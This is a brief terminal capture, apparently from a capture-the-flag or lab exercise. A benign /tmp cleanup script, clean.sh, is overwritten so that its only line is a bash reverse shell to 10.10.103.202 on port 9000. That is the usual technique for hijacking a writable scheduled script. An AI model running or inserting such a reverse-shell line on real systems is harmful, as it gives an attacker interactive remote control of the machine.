 root@ip-10-10-103-202:~# cat clean.sh
#!/bin/bash

tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/remov
ed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/s
cripts/removed_files.log;done
fi
root@ip-10-10-103-202:~# nano clean.sh
root@ip-10-10-103-202:~# cat clean.sh
#!/bin/bash

bash -i >& /dev/tcp/10.10.103.202/9000 0>&1
root@ip-10-10-103-202:~#